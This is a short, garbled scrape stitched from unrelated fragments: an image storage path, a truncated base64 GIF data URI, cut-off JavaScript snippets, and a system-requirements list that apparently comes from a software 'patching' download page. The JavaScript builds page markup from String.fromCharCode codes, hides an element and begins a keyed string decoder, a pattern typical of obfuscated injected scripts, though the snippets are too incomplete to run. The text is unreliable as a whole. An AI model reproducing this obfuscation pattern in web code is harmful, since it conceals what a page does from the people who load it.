
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher